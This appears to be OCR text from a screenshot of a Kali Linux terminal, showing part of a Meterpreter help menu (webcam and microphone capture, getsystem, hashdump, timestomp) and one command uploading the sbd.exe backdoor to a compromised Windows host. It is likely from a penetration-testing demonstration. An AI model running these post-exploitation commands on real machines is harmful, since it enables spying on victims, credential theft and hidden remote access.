 Grat...
kali:0.0 - VNC Viewer
root@kali: ~
Computer
File Edit View Search Terminal Help
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > upload /usr/share/windows-binaries/sbd.exe C:\\sbd.exe
KALI LINUX™
"the quieter you become, the more you are able to hear"
ENG 5:50 PM